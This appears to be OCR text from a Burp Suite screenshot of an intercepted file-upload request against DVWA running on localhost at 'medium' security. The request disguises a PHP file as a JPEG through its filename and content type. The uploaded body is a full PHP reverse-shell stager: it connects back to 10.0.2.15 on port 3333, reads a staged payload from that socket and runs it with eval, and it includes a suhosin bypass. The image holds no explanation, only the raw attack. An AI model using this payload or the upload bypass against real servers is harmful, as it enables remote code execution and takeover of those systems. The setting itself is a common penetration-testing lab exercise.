 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 1507
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvTaoVXWb8BQfWYOe
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=p2ivq4i90m93b1rn9uk5f5b4qq; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryvTaoVXWb8BQfWYOe
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryvTaoVXWb8BQfWYOe
28 Content-Disposition: form-data; name="uploaded"; filename="hasina.php.jpeg"
29 Content-Type: image/jpeg
30
31 <?php /**/ error_reporting(0); $ip = '10.0.2.15'; $port = 3333; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
Search 0 highlights
Event log (3) All issues Memory: 111.1MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes